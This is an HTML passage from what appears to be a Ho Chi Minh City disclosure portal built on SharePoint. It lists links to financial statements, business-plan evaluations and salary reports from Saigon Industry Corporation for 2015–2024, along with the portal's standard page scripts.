                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2205"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=1743&OrgID=78&DateNam=2016"
                                                        id="id-1743" onmouseover="OpenDiv('pop-up-1743', 'id-1743');"
                                                        onmouseout="CloseDiv('pop-up-1743');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1743"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=1174&OrgID=78&DateNam=2015"
                                                        id="id-1174" onmouseover="OpenDiv('pop-up-1174', 'id-1174');"
                                                        onmouseout="CloseDiv('pop-up-1174');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1174"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                        </ul>
                                    </div>
                                </div>
                            
                                <div class="row-bgnhom" id="row-bgnhom2" style="display:block">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Báo cáo tài chính</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=3206&OrgID=78&DateNam=2024"
                                                        id="id-3206" onmouseover="OpenDiv('pop-up-3206', 'id-3206');"
                                                        onmouseout="CloseDiv('pop-up-3206');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2024
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3206"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2024
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=2836&OrgID=78&DateNam=2020"
                                                        id="id-2836" onmouseover="OpenDiv('pop-up-2836', 'id-2836');"
                                                        onmouseout="CloseDiv('pop-up-2836');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2020-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2836"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2020-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=2448&OrgID=78&DateNam=2019"
                                                        id="id-2448" onmouseover="OpenDiv('pop-up-2448', 'id-2448');"
                                                        onmouseout="CloseDiv('pop-up-2448');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2019-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2448"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2019-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=2299&OrgID=78&DateNam=2018"
                                                        id="id-2299" onmouseover="OpenDiv('pop-up-2299', 'id-2299');"
                                                        onmouseout="CloseDiv('pop-up-2299');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2299"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=1834&OrgID=78&DateNam=2017"
                                                        id="id-1834" onmouseover="OpenDiv('pop-up-1834', 'id-1834');"
                                                        onmouseout="CloseDiv('pop-up-1834');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2017
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1834"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2017
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=1320&OrgID=78&DateNam=2016"
                                                        id="id-1320" onmouseover="OpenDiv('pop-up-1320', 'id-1320');"
                                                        onmouseout="CloseDiv('pop-up-1320');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1320"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=3159&OrgID=78&DateNam=2023"
                                                        id="id-3159" onmouseover="OpenDiv('pop-up-3159', 'id-3159');"
                                                        onmouseout="CloseDiv('pop-up-3159');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2023
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3159"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2023
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2881&OrgID=78&DateNam=2020"
                                                        id="id-2881" onmouseover="OpenDiv('pop-up-2881', 'id-2881');"
                                                        onmouseout="CloseDiv('pop-up-2881');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2881"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2543&OrgID=78&DateNam=2019"
                                                        id="id-2543" onmouseover="OpenDiv('pop-up-2543', 'id-2543');"
                                                        onmouseout="CloseDiv('pop-up-2543');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2543"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2449&OrgID=78&DateNam=2015"
                                                        id="id-2449" onmouseover="OpenDiv('pop-up-2449', 'id-2449');"
                                                        onmouseout="CloseDiv('pop-up-2449');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2449"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2298&OrgID=78&DateNam=2018"
                                                        id="id-2298" onmouseover="OpenDiv('pop-up-2298', 'id-2298');"
                                                        onmouseout="CloseDiv('pop-up-2298');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2298"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2206&OrgID=78&DateNam=2017"
                                                        id="id-2206" onmouseover="OpenDiv('pop-up-2206', 'id-2206');"
                                                        onmouseout="CloseDiv('pop-up-2206');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2017
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2206"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2017
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=1685&OrgID=78&DateNam=2016"
                                                        id="id-1685" onmouseover="OpenDiv('pop-up-1685', 'id-1685');"
                                                        onmouseout="CloseDiv('pop-up-1685');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1685"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=1006&OrgID=78&DateNam=2015"
                                                        id="id-1006" onmouseover="OpenDiv('pop-up-1006', 'id-1006');"
                                                        onmouseout="CloseDiv('pop-up-1006');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1006"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                        </ul>
                                    </div>
                                </div>
                            
                                <div class="row-bgnhom" id="row-bgnhom3" style="display:none">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Tình hình sản xuất kinh doanh</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                        </ul>
                                    </div>
                                </div>
                            
                                <div class="row-bgnhom" id="row-bgnhom4" style="display:none">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Doanh thu, Lợi nhuận Tổng nộp ngân sách</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                        </ul>
                                    </div>
                                </div>
                            
                                <div class="row-bgnhom" id="row-bgnhom5" style="display:block">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Tiền lương, tiền thưởng doanh nghiệp</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=32&ItemID=2880&OrgID=78&DateNam=2020"
                                                        id="id-2880" onmouseover="OpenDiv('pop-up-2880', 'id-2880');"
                                                        onmouseout="CloseDiv('pop-up-2880');">
                                                        Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2880"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=32&ItemID=2545&OrgID=78&DateNam=2019"
                                                        id="id-2545" onmouseover="OpenDiv('pop-up-2545', 'id-2545');"
                                                        onmouseout="CloseDiv('pop-up-2545');">
                                                        Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2545"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=32&ItemID=2300&OrgID=78&DateNam=2018"
                                                        id="id-2300" onmouseover="OpenDiv('pop-up-2300', 'id-2300');"
                                                        onmouseout="CloseDiv('pop-up-2300');">
                                                        Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2300"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=32&ItemID=1682&OrgID=78&DateNam=2016"
                                                        id="id-1682" onmouseover="OpenDiv('pop-up-1682', 'id-1682');"
                                                        onmouseout="CloseDiv('pop-up-1682');">
                                                        Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1682"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                        </ul>
                                    </div>
                                </div>
                            
                    </div>
                </div>
            </div>
        </body>
    </div>
</div>
<script src="/Style Library/LacViet/CongKhaiTaiChinh/js/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
    function Printdiv(printpage) {
        var headstr = "<html><head><title></title></head><body>";
        var footstr = "</body>";
        var newstr = document.getElementById(printpage).innerHTML; ;
        var oldstr = document.body.innerHTML;
        document.body.innerHTML = headstr + newstr + footstr;
        window.print();
        document.body.innerHTML = oldstr;
        return false;
    }
    function OpenDiv(DivName, Name) {
        try {
            var moveLeft = 20;
            var moveDown = 10;
            var element = document.getElementById(DivName);
            $(element).show();
            var div = document.getElementById(Name);
            $(div).mousemove(function (e) {
                $(element).css('top', e.pageY + moveDown).css('left', e.pageX + moveLeft);
            });
        }
        catch (e) {
        }
    }
    function CloseDiv(name) {
        try {
            var element = document.getElementById(name);
            $(element).hide();
        }
        catch (e) {
        }
    }
</script>

				</div></div></td>
			</tr>
		</table></td>
	</tr>
</table>

</div>
<div class="LV_1Zone_bottom_1">

<menu class="ms-SrvMenuUI">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu>

</div>
</div>

						</div>
						<!--end primary MSO_ContentTable container-->
					</div>
					<!--end row-->			
					
				</div>
				<div class="row-fluid s4-notdlg copyright-columns row-footer">
<div class="container">
				<footer class="span12">
				<div class="footer">
					<div class="col-right">
					<div class="gopy">
						<a class="flogoFirst" href="/Pages/GopY.aspx"><img alt="" src="/Style%20Library/Images/LV-image/icon-gopy.png" /><br /><span>Góp ý</span></a> 
					</div>
					<div class="lienhe">
						<a href="/Pages/lien-he.aspx"><img alt="" src="/Style%20Library/Images/LV-image/icon-lienhe.png" /><br /><span>Liên hệ</span></a> 
					</div>
				
					</div>
					<div class="col-left">
								<div class="copyright">
									<b>Cơ quan chủ quản:</b> Ủy ban Nhân dân TP HCM;<br />
									<b>Cơ quan Thường trực mạng:</b> Sở Thông tin và Truyền thông TP HCM<br />
									<b>Ðịa chỉ Tòa soạn:</b> 59 Lý Tự Trọng, Q.1, TP HCM; Ðiện thoại: 38226191; Fax: 38296723.
								</div>
					</div>
							
					
					</div>			
				
				</footer>
</div>
</div>
				<!--container-->
			</div>
			<!-- end s4-bodycontainer-->
		
			<!--the contents of the developer dashboard will be placed here, if turned on-->
			<div id="DeveloperDashboard"  class="s4-notdlg">
				
			</div>
		</div>
	
		<!--end workspace div-->

		

		<!--form digest secutiry control. Used for security and form validation-->
		
			
		

		<!-- Handle Search "enter" key and back button -->
		<input type="text" name="__spText1" title="text" style="display:none;" />
		<input type="text" name="__spText2" title="text" style="display:none;" />
	<div id="ctl00_panelZone">
	<div style='display:none' id='hidZone'></div>
</div><input type='hidden' id='_wpcmWpid' name='_wpcmWpid' value='' /><input type='hidden' id='wpcmVal' name='wpcmVal' value=''/>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);function loadMDN2() { EnsureScript('MDN.js', typeof(loadFilterFn), null); }
function loadMDN1() { ExecuteOrDelayUntilScriptLoaded(loadMDN2, 'sp.ribbon.js'); }
_spBodyOnLoadFunctionNames.push('loadMDN1');
function _spNavigateHierarchyEx(nodeDiv, dataSourceId, dataPath, url, listInContext, type, additionalQString) {
    SetAdditionalNavigateHierarchyQString(additionalQString);
    g_originalSPNavigateFunc(nodeDiv, dataSourceId, dataPath, url, listInContext, type);
}

g_originalSPNavigateFunc = _spNavigateHierarchy;
_spNavigateHierarchy = _spNavigateHierarchyEx;

function EnsureScripts(scriptInfoList, finalFunction)
{
if (scriptInfoList.length == 0)
{
finalFunction();
}
else
{
var scriptInfo = scriptInfoList.shift();
var rest = function () { EnsureScripts(scriptInfoList, finalFunction); };
var defd;
try
{
eval('defd = typeof(' + scriptInfo[1] + ');');
}
catch (e)
{
defd = 'undefined';
}
if (scriptInfo[2])
{
EnsureScript(scriptInfo[0], defd, null);
ExecuteOrDelayUntilScriptLoaded(rest, scriptInfo[0]);
}
else
{
EnsureScript(scriptInfo[0], defd, rest);
}
}
}
function PublishingRibbonUpdateRibbon()
{
var pageManager = SP.Ribbon.PageManager.get_instance();
if (pageManager)
{
pageManager.get_commandDispatcher().executeCommand('appstatechanged', null);
}
}var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{591dd4f8-b24d-4568-9d9c-755cf862bfff}",itemId: 18,recycleBinEnabled: true,enableMinorVersioning: false,enableModeration: false,forceCheckout: false,rootFolderUrl: "\u002fPages",itemPermissions:{High:16,Low:200769}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
}
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js"); var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';//]]>
</script>
<script type="text/javascript" language="JavaScript" defer="defer">
<!--
function SearchEnsureSOD() { EnsureScript('search.js',typeof(GoSearch)); } _spBodyOnLoadFunctionNames.push('SearchEnsureSOD');function S3031AEBA_Submit() {if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value == '0') { document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords').value=''; }SearchEnsureSOD();GoSearch('ctl00_PlaceHolderSearchArea_ctl00_ctl04','ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords',null,true,false,null,'ctl00_PlaceHolderSearchArea_ctl00_ctl00',null,null,'This Site','\u002f_layouts\u002fOssSearchResults.aspx', 'This Site','This List', 'This Folder', 'Related Sites', '\u002f_layouts\u002fOSSSearchResults.aspx', '', 'Please enter one or more search words.');if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value == '0') { document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords').value=''; }}
// -->
</script><script type="text/javascript" language="JavaScript" >
// append an onload event handler
$addHandler(window, 'load', function() {
  document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords').name = 'InputKeywords';
});
function S3031AEBA_OSBEK(event1) { 
if((event1.which == 10) || (event1.which == 13))
{   
S3031AEBA_Submit();return false;
}
}
{ var searchTextBox = document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords');if (searchTextBox.className.indexOf('s4-searchbox-QueryPrompt') == -1) searchTextBox.className += searchTextBox.className?' s4-searchbox-QueryPrompt':'s4-searchbox-QueryPrompt'; }// -->
</script><script type="text/javascript">
// <![CDATA[
// ]]>
</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002fsp.core.js?rev=7ByNlH\u00252BvcgRJg\u00252BRCctdC0w\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252ERes\u0026rev=b6\u00252FcRx1a6orhAQ\u00252FcF\u00252B0ytQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002fsp.runtime.js?rev=IGffcZfunndj0247nOxKVg\u00253D\u00253D");RegisterSodDep("sp.runtime.js", "sp.core.js");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002fsp.ui.dialog.js?rev=Tpcmo1\u00252FSu6R0yewHowDl5g\u00253D\u00253D");RegisterSodDep("sp.ui.dialog.js", "sp.core.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002fsp.js?rev=\u00252B4ZEyA892P3T0504qi0paw\u00253D\u00253D");RegisterSodDep("sp.js", "sp.core.js");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("cui.js", "\u002f_layouts\u002fcui.js?rev=OOyJv78CADNBeet\u00252FvTvniQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f1033\u002fcore.js?rev=2cAv29JI6EzPZPYbnTTlQg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002finplview.js?rev=WB6Gy8a027aeNCq7koVCUg\u00253D\u00253D");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("ribbon", "\u002f_layouts\u002fsp.ribbon.js?rev=F\u00252BUEJ66rbXzSvpf7nN69wQ\u00253D\u00253D");RegisterSodDep("ribbon", "core.js");RegisterSodDep("ribbon", "sp.core.js");RegisterSodDep("ribbon", "sp.js");RegisterSodDep("ribbon", "cui.js");RegisterSodDep("ribbon", "sp.res.resx");RegisterSodDep("ribbon", "sp.runtime.js");RegisterSodDep("ribbon", "inplview");</script>
<script type="text/javascript">RegisterSod("sp.ui.policy.resources.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EUI\u00252EPolicy\u00252EResources\u0026rev=YhBHGmUAGyJ3lAgSdE4V\u00252Fw\u00253D\u00253D");</script>
